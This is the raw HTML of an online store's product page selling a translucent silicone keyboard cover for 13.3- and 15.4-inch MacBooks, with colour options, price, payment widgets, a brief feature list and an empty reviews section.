Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/">Cell Phones &amp; Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/">Mac Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/macbook-keyboard-covers-mac-accessories-cell-phones-accessories/">Macbook Keyboard Covers</a><span class="breadcrumb-separator"> / </span>Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13254100" class="product type-product post-13254100 status-publish first instock product_cat-macbook-keyboard-covers-mac-accessories-cell-phones-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" class="wp-post-image" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-100x100.jpg" data-thumb-alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg" class="" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English 7"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="8.17" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"><span id="wizit-price-range-holder">                        
                       is available on purchases between $10 and $2,000
                       </span><a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline;">
                        learn more</a>
                    <input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13254100"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13254100"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.17</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13254100" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;25 PINK&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8.1699999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:8.1699999999999999289457264239899814128875732421875,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1007634&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17901402,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.05&quot;,&quot;weight_html&quot;:&quot;0.05 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;229 DARK BLUE&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8.1699999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:8.1699999999999999289457264239899814128875732421875,&quot;image&quot;:[],&quot;image_id&quot;:&quot;&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C122-1007634&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17901404,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.05&quot;,&quot;weight_html&quot;:&quot;0.05 kg&quot;}]">
		
		            <table class="variations" cellspacing="0">
                <tbody>

				
					                    <tr>
                        <td class="label"><label for="color">COLOR</label></td>
                        <td class="value">
							<div class="adsw-attribute-option"><span class="meta-item-text sku-set active" data-value="24 BLACK">24 BLACK</span><span class="meta-item-text sku-set " data-value="33 WHITE">33 WHITE</span><span class="meta-item-text sku-set " data-value="25 PINK">25 PINK</span><span class="meta-item-text sku-set " data-value="160 LIGHT BLUE">160 LIGHT BLUE</span><span class="meta-item-text sku-set " data-value="229 DARK BLUE">229 DARK BLUE</span><span class="meta-item-text sku-set " data-value="30 PURPLE">30 PURPLE</span></div><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" style="display:none"><option value="">Choose an option</option><option value="24 BLACK"  selected='selected'>24 BLACK</option><option value="33 WHITE" >33 WHITE</option><option value="25 PINK" >25 PINK</option><option value="160 LIGHT BLUE" >160 LIGHT BLUE</option><option value="229 DARK BLUE" >229 DARK BLUE</option><option value="30 PURPLE" >30 PURPLE</option></select><a class="reset_variations" href="#">Clear</a>                        </td>
                    </tr>
				                </tbody>
            </table>

            <div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Monday 2. February - Monday 9. February</div>
	
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_697c8c739af70">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English quantity</label>
	<input
		type="number"
				id="quantity_697c8c739af70"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13254100,&quot;item_id&quot;:13254100,&quot;item_name&quot;:&quot;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English&quot;,&quot;sku&quot;:&quot;C122-1007634&quot;,&quot;price&quot;:8.1699999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Mac Accessories&quot;,&quot;item_category3&quot;:&quot;Macbook Keyboard Covers&quot;,&quot;id&quot;:13254100}" />

	<input type="hidden" name="add-to-cart" value="13254100" />
	<input type="hidden" name="product_id" value="13254100" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
            </div>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1007634</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/macbook-keyboard-covers-mac-accessories-cell-phones-accessories/" rel="tag">Macbook Keyboard Covers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id='specification'></div>
<div id='specification_end'></div>
<p><strong><span style="font-size:14px">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English</span></strong><span style="font-size:14px"><strong>Features</strong></span>1.Adopts soft silicone material, which makes it feels good and comfortable.2.Very easy to clean, ensure you have a new and clean keyboard.3.Protect your keyboard from dirt and water, indirectly protect your Mac book.4.Suitable for MacBook13.3/15.4 inch.5.Multiple colors for you to choose. <span style="font-size:14px"><strong>Package Included</strong></span>1 x Keyboard Protective Film<span style="font-size:14px"><strong>More Details</strong></span></p>
<div id="imgBox">,,</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.05 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1007634</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">COLOR</th>
			<td class="woocommerce-product-attributes-item__value"><p>24 BLACK, 33 WHITE, 25 PINK, 160 LIGHT BLUE, 229 DARK BLUE, 30 PURPLE</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13253543 status-publish first instock product_cat-macbook-keyboard-covers-mac-accessories-cell-phones-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
